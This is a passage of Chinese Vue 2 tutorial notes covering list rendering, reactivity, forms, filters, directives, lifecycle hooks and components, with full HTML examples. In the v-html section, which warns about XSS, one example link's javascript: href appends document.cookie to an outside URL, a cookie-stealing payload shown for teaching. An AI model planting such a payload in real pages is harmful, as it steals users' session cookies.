| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>key的原理</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>人员列表(遍历数组)</h2> <button @click.once="add">添加一个老刘</button> <ul> <li v-for="(p,index) of persons" :key="index"> {{p.name}}-{{p.age}} <input type="text"> </li> </ul> </div>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { persons: [ {id: '001', name: '张三', age: 18}, {id: '002', name: '李四', age: 19}, {id: '003', name: '王五', age: 20} ] }, methods: { add() { const p = {id: '004', name: '老刘', age: 40} this.persons.unshift(p) } }, }) </script> </html>
|

1.13.3 列表过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>列表过滤</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>人员列表</h2> <input type="text" placeholder="请输入名字" v-model="keyWord"> <ul> <li v-for="(p,index) of filPerons" :key="index"> {{p.name}}-{{p.age}}-{{p.sex}} </li> </ul> </div>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { keyWord: '', persons: [ {id: '001', name: '马冬梅', age: 19, sex: '女'}, {id: '002', name: '周冬雨', age: 20, sex: '女'}, {id: '003', name: '周杰伦', age: 21, sex: '男'}, {id: '004', name: '温兆伦', age: 22, sex: '男'} ] }, computed: { filPerons() { return this.persons.filter((p) => { return p.name.indexOf(this.keyWord) !== -1 }) } } }) </script> </html>
|
1.13.4 列表排序
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>列表排序</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>人员列表</h2> <input type="text" placeholder="请输入名字" v-model="keyWord"> <button @click="sortType = 2">年龄升序</button> <button @click="sortType = 1">年龄降序</button> <button @click="sortType = 0">原顺序</button> <ul> <li v-for="(p,index) of filPerons" :key="p.id"> {{p.name}}-{{p.age}}-{{p.sex}} <input type="text"> </li> </ul> </div>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { keyWord: '', sortType: 0, persons: [ {id: '001', name: '马冬梅', age: 30, sex: '女'}, {id: '002', name: '周冬雨', age: 31, sex: '女'}, {id: '003', name: '周杰伦', age: 18, sex: '男'}, {id: '004', name: '温兆伦', age: 19, sex: '男'} ] }, computed: { filPerons() { const arr = this.persons.filter((p) => { return p.name.indexOf(this.keyWord) !== -1 }) if (this.sortType) { arr.sort((p1, p2) => { return this.sortType === 1 ? p2.age - p1.age : p1.age - p2.age }) } return arr } } })
</script> </html>
|
1.13.5 Vue 数据监视
1.13.5.1 更新时的一个问题
this.persons[0] = {id:'001',name:'马老师',age:50,sex:'男'} 更改data数据,Vue不监听,模板不改变
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>更新时的一个问题</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>人员列表</h2> <button @click="updateMei">更新马冬梅的信息</button> <ul> <li v-for="(p,index) of persons" :key="p.id"> {{p.name}}-{{p.age}}-{{p.sex}} </li> </ul> </div>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { persons: [ {id: '001', name: '马冬梅', age: 30, sex: '女'}, {id: '002', name: '周冬雨', age: 31, sex: '女'}, {id: '003', name: '周杰伦', age: 18, sex: '男'}, {id: '004', name: '温兆伦', age: 19, sex: '男'} ] }, methods: { updateMei() { this.persons.splice(0, 1, {id: '001', name: '马老师', age: 50, sex: '男'}) } } })
</script> </html>
|
1.13.5.2 模拟一个数据监测
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>Document</title> </head> <body> <script type="text/javascript">
let data = { name: '尚硅谷', address: '北京', }
const obs = new Observer(data) console.log(obs)
let vm = {} vm._data = data = obs
function Observer(obj) { const keys = Object.keys(obj) keys.forEach((k) => { Object.defineProperty(this, k, { get() { return obj[k] }, set(val) { console.log(`${k}被改了,我要去解析模板,生成虚拟DOM.....我要开始忙了`) obj[k] = val } }) }) }
</script> </body> </html>
|
1.13.5.3 原理
vue会监视data中所有层次的数据
如何监测对象中的数据?
通过setter实现监视,且要在new Vue()时就传入要监测的数据
对象创建后追加的属性,Vue默认不做响应式处理
如需给后添加的属性做响应式,请使用如下API
Vue.set(target,propertyName/index,value)
vm.$set(target,propertyName/index,value)
如何监测数组中的数据?
通过包裹数组更新元素的方法实现,本质就是做了两件事
- 调用原生对应的方法对数组进行更新
- 重新解析模板,进而更新页面
在Vue修改数组中的某个元素一定要用如下方法
**push()、pop()、unshift()、shift()、splice()、sort()、reverse()**这几个方法被Vue重写了
Vue.set()或vm.$set()
特别注意:Vue.set() 和 vm.$set() 不能给vm或vm的根数据对象(data等)添加属性
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>总结数据监视</title> <style> button { margin-top: 10px; } </style> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h1>学生信息</h1> <button @click="student.age++">年龄+1岁</button> <br/> <button @click="addSex">添加性别属性,默认值:男</button> <br/> <button @click="student.sex = '未知' ">修改性别</button> <br/> <button @click="addFriend">在列表首位添加一个朋友</button> <br/> <button @click="updateFirstFriendName">修改第一个朋友的名字为:张三</button> <br/> <button @click="addHobby">添加一个爱好</button> <br/> <button @click="updateHobby">修改第一个爱好为:开车</button> <br/> <button @click="removeSmoke">过滤掉爱好中的抽烟</button> <br/> <h3>姓名:{{student.name}}</h3> <h3>年龄:{{student.age}}</h3> <h3 v-if="student.sex">性别:{{student.sex}}</h3> <h3>爱好:</h3> <ul> <li v-for="(h,index) in student.hobby" :key="index"> {{h}} </li> </ul> <h3>朋友们:</h3> <ul> <li v-for="(f,index) in student.friends" :key="index"> {{f.name}}--{{f.age}} </li> </ul> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const vm = new Vue({ el: '#root', data: { student: { name: 'tom', age: 18, hobby: ['抽烟', '喝酒', '烫头'], friends: [ {name: 'jerry', age: 35}, {name: 'tony', age: 36} ] } }, methods: { addSex() { this.$set(this.student, 'sex', '男') }, addFriend() { this.student.friends.unshift({name: 'jack', age: 70}) }, updateFirstFriendName() { this.student.friends[0].name = '张三' }, addHobby() { this.student.hobby.push('学习') }, updateHobby() { this.$set(this.student.hobby, 0, '开车') }, removeSmoke() { this.student.hobby = this.student.hobby.filter((h) => { return h !== '抽烟' }) } } }) </script> </html>
|
1.14 收集表单数据
收集表单数据
- 若
<input type="text"/>,则v-model收集的是value值,用户输入的内容就是value值
- 若
<input type="radio"/>,则v-model收集的是value值,且要给标签配置value属性
- 若
<input type="checkbox"/>
- 没有配置
value属性,那么收集的是checked属性(勾选 or 未勾选,是布尔值)
- 配置了
value属性
v-model的初始值是非数组,那么收集的就是checked(勾选 or 未勾选,是布尔值)
v-model的初始值是数组,那么收集的就是value组成的数组
v-model的三个修饰符
lazy 失去焦点后再收集数据
number 输入字符串转为有效的数字
trim 输入首尾空格过滤
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>收集表单数据</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <form @submit.prevent="demo"> 账号:<input type="text" v-model.trim="userInfo.account"> <br/><br/> 密码:<input type="password" v-model="userInfo.password"> <br/><br/> 年龄:<input type="number" v-model.number="userInfo.age"> <br/><br/> 性别: 男<input type="radio" name="sex" v-model="userInfo.sex" value="male"> 女<input type="radio" name="sex" v-model="userInfo.sex" value="female"> <br/><br/> 爱好: 学习<input type="checkbox" v-model="userInfo.hobby" value="study"> 打游戏<input type="checkbox" v-model="userInfo.hobby" value="game"> 吃饭<input type="checkbox" v-model="userInfo.hobby" value="eat"> <br/><br/> 所属校区 <select v-model="userInfo.city"> <option value="">请选择校区</option> <option value="beijing">北京</option> <option value="shanghai">上海</option> <option value="shenzhen">深圳</option> <option value="wuhan">武汉</option> </select> <br/><br/> 其他信息: <textarea v-model.lazy="userInfo.other"></textarea> <br/><br/> <input type="checkbox" v-model="userInfo.agree">阅读并接受<a href="http://www.atguigu.com">《用户协议》</a> <button>提交</button> </form> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { userInfo: { account: '', password: '', age: 18, sex: 'female', hobby: [], city: 'beijing', other: '', agree: '' } }, methods: { demo() { console.log(JSON.stringify(this.userInfo)) } } }) </script> </html>
|
1.15 过滤器(Vue3 已经移除)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>过滤器</title> <script type="text/javascript" src="../js/vue.js"></script> <script type="text/javascript" src="../js/dayjs.min.js"></script> </head> <body>
<div id="root"> <h2>显示格式化后的时间</h2> <h3>现在是:{{fmtTime}}</h3> <h3>现在是:{{getFmtTime()}}</h3> <h3>现在是:{{time | timeFormater}}</h3> <h3>现在是:{{time | timeFormater('YYYY_MM_DD') | mySlice}}</h3> <h3 :x="msg | mySlice">尚硅谷</h3> </div>
<div id="root2"> <h2>{{msg | mySlice}}</h2> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false Vue.filter('mySlice', function (value) { return value.slice(0, 4) })
new Vue({ el: '#root', data: { time: 1621561377603, msg: '你好,尚硅谷' }, computed: { fmtTime() { return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss') } }, methods: { getFmtTime() { return dayjs(this.time).format('YYYY年MM月DD日 HH:mm:ss') } }, filters: { timeFormater(value, str = 'YYYY年MM月DD日 HH:mm:ss') { return dayjs(value).format(str) } } })
new Vue({ el: '#root2', data: { msg: 'hello,atguigu!' } }) </script> </html>
|
1.16 内置指令
之前学过的指令:
v-bind 单向绑定解析表达式,可简写为:
v-model 双向数据绑定
v-for 遍历数组 / 对象 / 字符串
v-on 绑定事件监听,可简写为@
v-show 条件渲染 (动态控制节点是否展示)
v-if 条件渲染(动态控制节点是否存存在)
v-else-if 条件渲染(动态控制节点是否存存在)
v-else 条件渲染(动态控制节点是否存存在)
1.16.1 v-text 指令
v-text指令
作用:向其所在的节点中渲染文本内容
与插值语法的区别:v-text指令会替换掉节点中的内容,{{xxx}}则不会,更灵活
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>v-text指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <div>你好,{{name}}</div> <div v-text="name"></div> <div v-text="str"></div> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷', str: '<h3>你好啊!</h3>' } }) </script> </html>
|

1.16.2 v-html 指令
v-html指令
作用:向指定节点中渲染包含html结构的内容
与插值语法的区别:
v-html会替换掉节点中所有的内容,{{xxx}}则不会
v-html可以识别html结构
严重注意v-html有安全性问题!!!
在网站上动态渲染任意html是非常危险的,容易导致 XSS 攻击
一定要在可信的内容上使用v-html,永远不要用在用户提交的内容上!!!
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>v-html指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <div>你好,{{name}}</div> <div v-html="str"></div> <div v-html="str2"></div> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷', str: '<h3>你好啊!</h3>', str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>', } }) </script> </html>
|

1.16.3 v-cloak 指令
v-cloak指令(没有值)
本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性
使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>v-cloak指令</title> <style> [v-cloak] { display: none; } </style> </head> <body>
<div id="root"> <h2 v-cloak>{{name}}</h2> </div> <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script> </body>
<script type="text/javascript"> console.log(1) Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷' } }) </script> </html>
|
1.16.4 v-once 指令
v-once指令
v-once所在节点在初次动态渲染后,就视为静态内容了
- 以后数据的改变不会引起
v-once所在结构的更新,可以用于优化性能
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>v-once指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2 v-once>初始化的n值是:{{n}}</h2> <h2>当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { n: 1 } }) </script> </html>
|

1.16.5 v-pre 指令
v-pre 指令
- 跳过
v-pre所在节点的编译过程
- 可利用它跳过:没有使用指令语法、没有使用插值语法的节点,会加快编译
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>v-pre指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2 v-pre>Vue其实很简单</h2> <h2>当前的n值是:{{n}}</h2> <button @click="n++">点我n+1</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { n: 1 } }) </script> </html>
|
1.17 自定义指令
1.17.1 自定义指令
directives
定义语法
1 2 3 4 5 6 7 8 9 10 11
| new Vue({ directives:{ 指令名:配置对象 } })
new Vue({ directives:{ 指令名:回调函数 } })
|
局部指令
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19
| Vue.directive(指令名, 配置对象) 或 Vue.directive(指令名, 回调函数)
Vue.directive('fbind', { bind(element, binding) { element.value = binding.value }, inserted(element, binding) { element.focus() }, update(element, binding) { element.value = binding.value } })
|
配置对象中常用的3个回调函数
bind(element, binding) 指令与元素成功绑定时调用
nserted(element, binding) i指令所在元素被插入页面时调用
update(element, binding) 指令所在模板结构被重新解析时调用
element就是DOM元素,binding就是要绑定的对象,它包含以下属性:name value oldValue expression arg modifiers
备注
- 指令定义时不加
v-,但使用时要加v-
- 指令名如果是多个单词,要使用
kebab-case命名方式,不要用camelCase命名
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>自定义指令</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2>{{name}}</h2> <h2>当前的n值是:<span v-text="n"></span></h2> <h2>放大10倍后的n值是:<span v-big="n"></span></h2> <button @click="n++">点我n+1</button> <hr/> <input type="text" v-fbind:value="n"> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { name: '尚硅谷', n: 1 }, directives: {
big(element, binding) { console.log('big', this) element.innerText = binding.value * 10 }, fbind: { bind(element, binding) { element.value = binding.value }, inserted(element, binding) { element.focus() }, update(element, binding) { element.value = binding.value } } } })
</script> </html>
|
1.17.2 回顾一个DOM操作
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>Document</title> <style> .demo { background-color: orange; } </style> </head> <body> <button id="btn">点我创建一个输入框</button>
<script type="text/javascript"> const btn = document.getElementById('btn') btn.onclick = () => { const input = document.createElement('input')
input.className = 'demo' input.value = 99 input.onclick = () => { alert(1) }
document.body.appendChild(input)
input.focus() console.log(input.parentElement)
} </script> </body> </html>
|

1.18 Vue生命周期
生命周期
- 又名生命周期回调函数、生命周期函数、生命周期钩子
- 是什么:
Vue在关键时刻帮我们调用的一些特殊名称的函数
- 生命周期函数的名字不可更改,但函数的具体内容是程序员根据需求编写的
- 生命周期函数中的
this 指向是vm或组件实例对象
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>引出生命周期</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2 v-if="a">你好啊</h2> <h2 :style="{opacity}">欢迎学习Vue</h2> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { a: false, opacity: 1 }, methods: {}, mounted() { console.log('mounted', this) setInterval(() => { this.opacity -= 0.01 if (this.opacity <= 0) this.opacity = 1 }, 16) }, })
</script> </html>
|

1.18.2 分析生命周期

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>分析生命周期</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root" :x="n"> <h2 v-text="n"></h2> <h2>当前的n值是:{{n}}</h2> <button @click="add">点我n+1</button> <button @click="bye">点我销毁vm</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { n: 1 }, methods: { add() { console.log('add') this.n++ }, bye() { console.log('bye') this.$destroy() } }, watch: { n() { console.log('n变了') } }, beforeCreate() { console.log('beforeCreate') }, created() { console.log('created') }, beforeMount() { console.log('beforeMount') }, mounted() { console.log('mounted') }, beforeUpdate() { console.log('beforeUpdate') }, updated() { console.log('updated') }, beforeDestroy() { console.log('beforeDestroy') }, destroyed() { console.log('destroyed') }, }) </script> </html>
|
1.18.3 总结生命周期
总结
- 常用的生命周期钩子
mounted发送ajax请求、启动定时器、绑定自定义事件、订阅消息等初始化操作
beforeDestroy清除定时器、解绑自定义事件、取消订阅消息等收尾工作
- 关于销毁
Vue实例
- 销毁后借助Vue开发者工具看不到任何信息
- 销毁后自定义事件会失效,但原生
DOM事件依然有效
- 一般不会在
beforeDestroy操作数据,因为即便操作数据,也不会再触发更新流程了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>引出生命周期</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h2 :style="{opacity}">欢迎学习Vue</h2> <button @click="opacity = 1">透明度设置为1</button> <button @click="stop">点我停止变换</button> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
new Vue({ el: '#root', data: { opacity: 1 }, methods: { stop() { this.$destroy() } }, mounted() { console.log('mounted', this) this.timer = setInterval(() => { console.log('setInterval') this.opacity -= 0.01 if (this.opacity <= 0) this.opacity = 1 }, 16) }, beforeDestroy() { clearInterval(this.timer) console.log('vm即将驾鹤西游了') }, })
</script> </html>
|
1.19 组件化编程
1.19.1 模块与组件、模块化与组件化


模块
理解:向外提供特定功能的 js 程序,一般就是一个 js 文件
为什么:js 文件很多很复杂
作用:复用、简化 js 的编写,提高 js 运行效率
组件
定义:用来实现局部功能的代码和资源的集合(html/css/js/image…)
为什么:一个界面的功能很复杂
作用:复用编码,简化项目编码,提高运行效率
模块化
当应用中的 js 都以模块来编写的,那这个应用就是一个模块化的应用
组件化
当应用中的功能都是多组件的方式来编写的,那这个应用就是一个组件化的应用
1.19.2 非单文件组件
非单文件组件:一个文件中包含有 n 个组件
1.19.2.1 基本使用
Vue中使用组件的三大步骤
定义组件
- 使用
Vue.extend(options)创建,其中options和new Vue(options)
时传入的options几乎一样,但也有点区别
el不要写,因为最终所有的组件都要经过一个vm的管理,由vm中的el才决定服务哪个容器
data必须写成函数,避免组件被复用时,数据存在引用关系
注册组件
- 局部注册:
new Vue()的时候options传入components选项
- 全局注册:
Vue.component(‘组件名’,组件)
使用组件
- 编写组件标签如
<school></school>
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>基本使用</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <hello></hello> <hr> <h1>{{msg}}</h1> <hr> <school></school> <hr> <student></student> </div>
<div id="root2"> <hello></hello> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const school = Vue.extend({ template: ` <div class="demo"> <h2>学校名称:{{schoolName}}</h2> <h2>学校地址:{{address}}</h2> <button @click="showName">点我提示学校名</button> </div> `, data() { return { schoolName: '尚硅谷', address: '北京昌平' } }, methods: { showName() { alert(this.schoolName) } }, })
const student = Vue.extend({ template: ` <div> <h2>学生姓名:{{studentName}}</h2> <h2>学生年龄:{{age}}</h2> </div> `, data() { return { studentName: '张三', age: 18 } } })
const hello = Vue.extend({ template: ` <div> <h2>你好啊!{{name}}</h2> </div> `, data() { return { name: 'Tom' } } })
Vue.component('hello', hello)
new Vue({ el: '#root', data: { msg: '你好啊!' }, components: { school, student } })
new Vue({ el: '#root2', }) </script> </html>
|

1.19.2.2 组件注意事项
关于组件名
- 一个单词组成
- 第一种写法(首字母小写):
school
- 第二种写法(首字母大写):
School
- 多个单词组成
- 第一种写法(
kebab-case 命名):my-school
- 第二种写法(
CamelCase 命名):MySchool(需要Vue脚手架支持)
- 备注
- 组件名尽可能回避
HTML中已有的元素名称,例如:h2、H2都不行
- 可以使用
name配置项指定组件在开发者工具中呈现的名字
关于组件标签
- 第一种写法:
<school></school>
- 第二种写法:
<school/>(需要Vue脚手架支持)
- 备注:不使用脚手架时,
<school/>会导致后续组件不能渲染
一个简写方式:const school = Vue.extend(options)可简写为const school = options,因为父组件components引入的时候会自动创建
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>几个注意点</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root"> <h1>{{msg}}</h1> <school></school> </div> </body>
<script type="text/javascript"> Vue.config.productionTip = false
const s = Vue.extend({ name: 'atguigu', template: ` <div> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> </div> `, data() { return { name: '尚硅谷', address: '北京' } } })
new Vue({ el: '#root', data: { msg: '欢迎学习Vue!' }, components: { school: s } }) </script> </html>
|

1.19.2.3 组件的嵌套

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90
| <!DOCTYPE html> <html> <head> <meta charset="UTF-8"/> <title>组件的嵌套</title> <script type="text/javascript" src="../js/vue.js"></script> </head> <body>
<div id="root">
</div> </body>
<script type="text/javascript"> Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
//定义student组件 const student = Vue.extend({ name: 'student', template: ` <div> <h2>学生姓名:{{name}}</h2> <h2>学生年龄:{{age}}</h2> </div> `, data() { return { name: '尚硅谷', age: 18 } } })
//定义school组件 const school = Vue.extend({ name: 'school', template: ` <div> <h2>学校名称:{{name}}</h2> <h2>学校地址:{{address}}</h2> <student></student> </div> `, data() { return { name: '尚硅谷', address: '北京' } }, //注册组件(局部) components: { student } })
//定义hello组件 const hello = Vue.extend({ template: `<h1>{{msg}}</h1>`, data() { return { msg: '欢迎来到尚硅谷学习!' } } })
//定义app组件 const app = Vue.extend({ template: ` <div> <hello></hello> <school></school> </div> `, components: { school, hello } })
//创建vm new Vue({ template: '<app></app>', el: '#root', //注册组件(局部) components: {app} }) </script> </html>
|

1.19.2.4 VueComponent
关于 VueComponent
- school 组件本质是一个名为
VueComponent的构造函数,且不是程序员定义的,而是 *
Vue.extend()* 生成的
- 我们只需要写
<school/> 或 <school></school>,Vue 解析时会帮我们创建 school 组件的实例对象,即Vue
帮我们执行的new VueComponent(options)
- 每次调用
Vue.extend,返回的都是一个全新的VueComponent,即不同组件是不同的对象
- 关于 this 指向
- 组件配置中
data函数、methods中的函数、watch中的函数、computed中的函数,
它们的 this 均是 VueComponent实例对象
new Vue(options)配置中:data函数、methods中的函数、watch中的函数、computed中的函数 它们的 this 均是 Vue
实例对象
